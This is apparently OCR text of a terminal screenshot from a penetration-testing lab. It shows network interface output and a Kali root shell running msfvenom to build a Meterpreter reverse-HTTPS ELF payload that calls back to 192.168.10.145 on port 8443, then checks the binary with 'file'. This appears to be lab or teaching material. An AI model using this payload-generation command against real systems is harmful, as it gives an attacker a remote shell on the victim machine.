 ~/Downloads — user@geminiubuntu: ~ — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
inet6 2404:e801:2001:478c:7d44:ffdf:18f7:7a20  prefixlen 64  scopeid 0x0<global>
ether 00:0c:29:6e:6f:ed  txqueuelen 1000  (Ethernet)
RX packets 421377  bytes 409556297 (390.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 616685  bytes 588596050 (561.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 1244  bytes 104372 (101.9 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1244  bytes 104372 (101.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/tmp/ubuntu]
└─# msfvenom -p linux/x64/meterpreter_reverse_https LHOST=192.168.10.145 LPORT=8443 -f elf > meterpreter_rev_8443.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068640 bytes
Final size of elf file: 1068640 bytes
┌──(root㉿kali)-[/tmp/ubuntu]
└─# file meterpreter_rev_8443.elf
meterpreter_rev_8443.elf: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), static-pie linked, with debug_info,
not stripped
┌──(root㉿kali)-[/tmp/ubuntu]
└─#